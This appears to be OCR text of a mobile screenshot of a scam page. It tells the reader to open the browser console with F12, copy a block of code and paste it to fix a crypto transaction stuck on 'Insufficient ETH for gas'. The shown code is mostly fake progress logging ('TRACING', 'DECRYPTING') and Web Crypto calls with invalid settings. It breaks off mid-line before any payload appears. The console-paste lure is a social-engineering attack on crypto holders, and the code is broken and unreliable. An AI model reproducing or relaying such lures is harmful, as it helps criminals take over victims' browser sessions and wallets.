
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: khprhnqd70p

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Insufficient ETH fo
r gas: (Hash: 0x2a2d0b26)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-512"},true,["e
ncrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-GCM",salt:new Uint8A
rray(25)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim